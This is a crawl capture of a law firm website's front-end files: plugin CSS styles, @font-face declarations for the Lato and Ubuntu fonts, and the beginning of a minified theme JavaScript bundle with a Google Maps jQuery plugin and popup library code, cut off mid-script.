!important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-pale-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-pale-oswald .newscodes-pagination ul li a,.newscodes-style-with-impact-pale-oswald .newscodes-load-more span{color:#deeeef;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-pale-oswald.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-pale-oswald.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-pale-oswald.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald.nc-multi-navigation ul.nc-multi-terms{color:#deeeef;font-size:15px;line-height:20px}.newscodes-style-with-impact-pale-oswald .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination,.newscodes-style-with-impact-pale-oswald-centered .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-pale-oswald-centered{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-pale-oswald-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h1,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h2,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h3,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h4,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h5,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px;text-align:center}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li h6 a:hover{color:#b9d7d9}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#b9d7d9;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px;text-align:center}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#b9d7d9}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#b9d7d9;background-color:#fff}.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2}.newscodes-style-with-impact-pale-oswald-centered .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-pale-oswald-centered .newscodes-load-more span:hover{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-pale-oswald-centered ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald-centered .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination,.newscodes-style-with-impact-pale-oswald-centered .newscodes-load-more{text-align:center}.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-pale-oswald-centered .newscodes-pagination ul li a,.newscodes-style-with-impact-pale-oswald-centered .newscodes-load-more span{color:#deeeef;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-pale-oswald-centered.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-pale-oswald-centered.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-pale-oswald-centered.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald-centered.nc-multi-navigation ul.nc-multi-terms{color:#deeeef;font-size:15px;line-height:20px}.newscodes-style-with-impact-pale-oswald-centered .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald-centered .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}

--- FILE ---
content_type: text/css
request_url: http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/fonts/lato/style.css?ver=4.5.32
body_size: 6733
content:
@font-face {
  font-family: 'Lato';
  src: url('lato-black.eot');
  src: url('lato-black.svg#lato') format('svg'),
       url('lato-black.eot?#iefix') format('embedded-opentype'),
       url('lato-black.woff2') format('woff2'),
       url('lato-black.woff') format('woff'),
       url('lato-black.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-blackitalic.eot');
  src: url('lato-blackitalic.svg#lato') format('svg'),
       url('lato-blackitalic.eot?#iefix') format('embedded-opentype'),
       url('lato-blackitalic.woff2') format('woff2'),
       url('lato-blackitalic.woff') format('woff'),
       url('lato-blackitalic.ttf') format('truetype');
  font-weight: 900;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-bold.eot');
  src: url('lato-bold.svg#lato') format('svg'),
       url('lato-bold.eot?#iefix') format('embedded-opentype'),
       url('lato-bold.woff2') format('woff2'),
       url('lato-bold.woff') format('woff'),
       url('lato-bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-bolditalic.eot');
  src: url('lato-bolditalic.svg#lato') format('svg'),
       url('lato-bolditalic.eot?#iefix') format('embedded-opentype'),
       url('lato-bolditalic.woff2') format('woff2'),
       url('lato-bolditalic.woff') format('woff'),
       url('lato-bolditalic.ttf') format('truetype');
  font-weight: 700;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-hairline.eot');
  src: url('lato-hairline.svg#lato') format('svg'),
       url('lato-hairline.eot?#iefix') format('embedded-opentype'),
       url('lato-hairline.woff2') format('woff2'),
       url('lato-hairline.woff') format('woff'),
       url('lato-hairline.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-hairlineitalic.eot');
  src: url('lato-hairlineitalic.svg#lato') format('svg'),
       url('lato-hairlineitalic.eot?#iefix') format('embedded-opentype'),
       url('lato-hairlineitalic.woff2') format('woff2'),
       url('lato-hairlineitalic.woff') format('woff'),
       url('lato-hairlineitalic.ttf') format('truetype');
  font-weight: 100;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-heavy.eot');
  src: url('lato-heavy.svg#lato') format('svg'),
       url('lato-heavy.eot?#iefix') format('embedded-opentype'),
       url('lato-heavy.woff2') format('woff2'),
       url('lato-heavy.woff') format('woff'),
       url('lato-heavy.ttf') format('truetype');
  font-weight: 800;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-italic.eot');
  src: url('lato-italic.svg#lato') format('svg'),
       url('lato-italic.eot?#iefix') format('embedded-opentype'),
       url('lato-italic.woff2') format('woff2'),
       url('lato-italic.woff') format('woff'),
       url('lato-italic.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-light.eot');
  src: url('lato-light.svg#lato') format('svg'),
       url('lato-light.eot?#iefix') format('embedded-opentype'),
       url('lato-light.woff2') format('woff2'),
       url('lato-light.woff') format('woff'),
       url('lato-light.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-lightitalic.eot');
  src: url('lato-lightitalic.svg#lato') format('svg'),
       url('lato-lightitalic.eot?#iefix') format('embedded-opentype'),
       url('lato-lightitalic.woff2') format('woff2'),
       url('lato-lightitalic.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-medium.eot');
  src: url('lato-medium.svg#lato') format('svg'),
       url('lato-medium.eot?#iefix') format('embedded-opentype'),
       url('lato-medium.woff2') format('woff2'),
       url('lato-medium.woff') format('woff'),
       url('lato-medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-mediumitalic.eot');
  src: url('lato-mediumitalic.svg#lato') format('svg'),
       url('lato-mediumitalic.eot?#iefix') format('embedded-opentype'),
       url('lato-mediumitalic.woff2') format('woff2'),
       url('lato-mediumitalic.woff') format('woff'),
       url('lato-mediumitalic.ttf') format('truetype');
  font-weight: 500;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-regular.eot');
  src: url('lato-regular.svg#lato') format('svg'),
       url('lato-regular.eot?#iefix') format('embedded-opentype'),
       url('lato-regular.woff2') format('woff2'),
       url('lato-regular.woff') format('woff'),
       url('lato-regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-semibold.eot');
  src: url('lato-semibold.svg#lato') format('svg'),
       url('lato-semibold.eot?#iefix') format('embedded-opentype'),
       url('lato-semibold.woff2') format('woff2'),
       url('lato-semibold.woff') format('woff'),
       url('lato-semibold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-semibolditalic.eot');
  src: url('lato-semibolditalic.svg#lato') format('svg'),
       url('lato-semibolditalic.eot?#iefix') format('embedded-opentype'),
       url('lato-semibolditalic.woff2') format('woff2'),
       url('lato-semibolditalic.woff') format('woff'),
       url('lato-semibolditalic.ttf') format('truetype');
  font-weight: 600;
  font-style: italic;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-thin.eot');
  src: url('lato-thin.svg#lato') format('svg'),
       url('lato-thin.eot?#iefix') format('embedded-opentype'),
       url('lato-thin.woff2') format('woff2'),
       url('lato-thin.woff') format('woff'),
       url('lato-thin.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: 'Lato';
  src: url('lato-thinitalic.eot');
  src: url('lato-thinitalic.svg#lato') format('svg'),
       url('lato-thinitalic.eot?#iefix') format('embedded-opentype'),
       url('lato-thinitalic.woff2') format('woff2'),
       url('lato-thinitalic.woff') format('woff'),
       url('lato-thinitalic.ttf') format('truetype');
  font-weight: 200;
  font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/fonts/ubuntu/style.css?ver=4.5.32
body_size: 2837
content:
@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-L.eot');
  src: font-url('Ubuntu-L.svg#UbuntuLight') format('svg'),
     font-url('Ubuntu-L.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-L.woff') format('woff'),
     font-url('Ubuntu-L.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-LI.eot');
  src: font-url('Ubuntu-LI.svg#UbuntuLightItalic') format('svg'),
     font-url('Ubuntu-LI.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-LI.woff') format('woff'),
     font-url('Ubuntu-LI.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}

@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-R.eot');
  src: font-url('Ubuntu-R.svg#UbuntuRegular') format('svg'),
     font-url('Ubuntu-R.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-R.woff') format('woff'),
     font-url('Ubuntu-R.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-RI.eot');
  src: font-url('Ubuntu-RI.svg#UbuntuItalic') format('svg'),
     font-url('Ubuntu-RI.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-RI.woff') format('woff'),
     font-url('Ubuntu-RI.ttf') format('truetype');
  font-weight: normal;
  font-style: italic;
}

@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-M.eot');
  src: font-url('Ubuntu-M.svg#UbuntuMedium') format('svg'),
     font-url('Ubuntu-M.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-M.woff') format('woff'),
     font-url('Ubuntu-M.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-MI.eot');
  src: font-url('Ubuntu-MI.svg#UbuntuMediumItalic') format('svg'),
     font-url('Ubuntu-MI.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-MI.woff') format('woff'),
     font-url('Ubuntu-MI.ttf') format('truetype');
  font-weight: 600;
  font-style: italic;
}

@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-B.eot');
  src: font-url('Ubuntu-B.svg#UbuntuBold') format('svg'),
     font-url('Ubuntu-B.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-B.woff') format('woff'),
     font-url('Ubuntu-B.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Ubuntu';
  src: font-url('Ubuntu-BI.eot');
  src: font-url('Ubuntu-BI.svg#UbuntuBoldItalic') format('svg'),
     font-url('Ubuntu-BI.eot?#iefix') format('embedded-opentype'),
     font-url('Ubuntu-BI.woff') format('woff'),
     font-url('Ubuntu-BI.ttf') format('truetype');
  font-weight: bold;
  font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/vamtam/assets/js/all.min.js?ver=8
body_size: 115542
content:
!function(a,b){"use strict";a.fn.gMap=function(b,c){var d,e;if(!(window.google&&google.maps||window.google_maps_api_loading)){d=this,e=arguments;var f="callback_"+Math.random().toString().replace(".","");window.google_maps_api_loading=f,window[f]=function(){a.fn.gMap.apply(d,e),a(window).trigger("google-maps-async-loading"),window[f]=null;try{delete window[f]}catch(b){}};var g=window.WPV_FRONT&&window.WPV_FRONT.gmap_api_key?"&key="+WPV_FRONT.gmap_api_key:"";return a.getScript(location.protocol+"//maps.googleapis.com/maps/api/js?v=3&sensor=false&callback="+f+g),this}if((!window.google||!google.maps)&&window.google_maps_api_loading)return d=this,e=arguments,a(window).bind("google-maps-async-loading",function(){a.fn.gMap.apply(d,e)}),this;switch(b){case"addMarker":return a(this).trigger("gMap.addMarker",[c.latitude,c.longitude,c.content,c.icon,c.popup]);case"centerAt":return a(this).trigger("gMap.centerAt",[c.latitude,c.longitude,c.zoom])}var h=a.extend({},a.fn.gMap.defaults,b);return this.each(function(){var b=new google.maps.Map(this),c=new google.maps.Geocoder;h.address?c.geocode({address:h.address},function(a){a&&a.length&&b.setCenter(a[0].geometry.location)}):h.latitude&&h.longitude?b.setCenter(new google.maps.LatLng(h.latitude,h.longitude)):a.isArray(h.markers)&&h.markers.length>0?h.markers[0].address?c.geocode({address:h.markers[0].address},function(a){a&&a.length>0&&b.setCenter(a[0].geometry.location)}):b.setCenter(new google.maps.LatLng(h.markers[0].latitude,h.markers[0].longitude)):b.setCenter(new google.maps.LatLng(34.885931,9.84375)),b.setZoom(h.zoom),b.setMapTypeId(google.maps.MapTypeId[h.maptype]);var d={scrollwheel:h.scrollwheel,disableDoubleClickZoom:!h.doubleclickzoom};h.controls===!1?a.extend(d,{disableDefaultUI:!0}):0!==h.controls.length&&a.extend(d,h.controls,{disableDefaultUI:!0}),b.setOptions(a.extend(d,h.custom));var e=new google.maps.Marker,f=new google.maps.MarkerImage(h.icon.image);if(f.size=new google.maps.Size(h.icon.iconsize[0],h.icon.iconsize[1]),f.anchor=new google.maps.Point(h.icon.iconanchor[0],h.icon.iconanchor[1]),e.setIcon(f),h.icon.shadow){var g=new google.maps.MarkerImage(h.icon.shadow);g.size=new google.maps.Size(h.icon.shadowsize[0],h.icon.shadowsize[1]),g.anchor=new google.maps.Point(h.icon.shadowanchor[0],h.icon.shadowanchor[1]),e.setShadow(g)}a(this).bind("gMap.centerAt",function(a,c,d,e){e&&b.setZoom(e),b.panTo(new google.maps.LatLng(parseFloat(c),parseFloat(d)))});var i;a(this).bind("gMap.addMarker",function(a,c,d,j,k,l){var m=new google.maps.LatLng(parseFloat(c),parseFloat(d)),n=new google.maps.Marker({position:m});if(k?(f=new google.maps.MarkerImage(k.image),f.size=new google.maps.Size(k.iconsize[0],k.iconsize[1]),f.anchor=new google.maps.Point(k.iconanchor[0],k.iconanchor[1]),n.setIcon(f),k.shadow&&(g=new google.maps.MarkerImage(k.shadow),g.size=new google.maps.Size(k.shadowsize[0],k.shadowsize[1]),g.anchor=new google.maps.Point(k.shadowanchor[0],k.shadowanchor[1]),e.setShadow(g))):(n.setIcon(e.getIcon()),n.setShadow(e.getShadow())),j){"_latlng"===j&&(j=c+", "+d);var o=new google.maps.InfoWindow({content:h.html_prepend+j+h.html_append});google.maps.event.addListener(n,"click",function(){i&&i.close(),o.open(b,n),i=o}),l&&o.open(b,n)}n.setMap(b)});for(var j=function(b,c){return function(d){d&&d.length>0&&a(c).trigger("gMap.addMarker",[d[0].geometry.location.lat(),d[0].geometry.location.lng(),b.html,b.icon,b.popup])}},k=0;k<h.markers.length;k++){var l=h.markers[k];if(l.address){"_address"===l.html&&(l.html=l.address);var m=this;c.geocode({address:l.address},j(l,m))}else a(this).trigger("gMap.addMarker",[l.latitude,l.longitude,l.html,l.icon,l.popup])}})},a.fn.gMap.defaults={address:"",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,doubleclickzoom:!0,maptype:"ROADMAP",html_prepend:'<div class="gmap_marker">',html_append:"</div>",icon:{image:"https://www.google.com/mapfiles/marker.png",shadow:"https://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}}(jQuery),function(a){"use strict";var b,c,d,e,f,g,h,i="Close",j="BeforeClose",k="AfterClose",l="BeforeAppend",m="MarkupParse",n="Open",o="Change",p="mfp",q="."+p,r="mfp-ready",s="mfp-removing",t="mfp-prevent-close",u=function(){},v=!!window.jQuery,w=a(window),x=function(a,c){b.ev.on(p+a+q,c)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(c,d){b.ev.triggerHandler(p+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},A=function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},B=function(c){return c===h&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),h=c),b.currTemplate.closeBtn},C=function(){a.magnificPopup.instance||(b=new u,b.init(),a.magnificPopup.instance=b)},D=function(c){if(!a(c).hasClass(t)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},E=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};u.prototype={constructor:u,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=E(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows 